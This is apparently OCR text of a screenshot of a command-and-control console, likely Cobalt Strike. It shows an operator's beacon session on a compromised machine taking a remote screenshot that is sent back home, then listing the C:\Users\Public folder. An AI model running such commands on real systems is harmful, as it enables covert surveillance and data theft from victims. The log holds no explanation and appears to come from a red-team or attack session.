 external internal listener user computer no
192.168.0.... 192.168.0.... http phone MACBOOK...
192.168.0.... 192.168.0.... http phone MACBOOK...
Event Log X Beacon @24664 X Scripts X
beacon> screenshot-dx
[+] Tasked to take a screenshot..
[+] host called home, sent: 2637 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\Public\
Size Type Last Modified Name
---- ---- ------------- ----
dir 07/23/2022 07:47:26 AccountPictures
dir 12/29/2023 09:10:23 Desktop
dir 02/02/2023 17:47:16 Documents
dir 12/07/2019 02:14:54 Downloads
dir 07/09/2023 19:10:23 Hopeway
dir 12/07/2019 02:31:03 Libraries
dir 11/25/2023 08:47:27 mod.io
dir 12/07/2019 02:14:54 Music
dir 12/07/2019 02:14:54 Pictures
dir 12/07/2019 02:14:54 Videos
14mb fil 02/20/2024 18:03:03 2560oo1440.log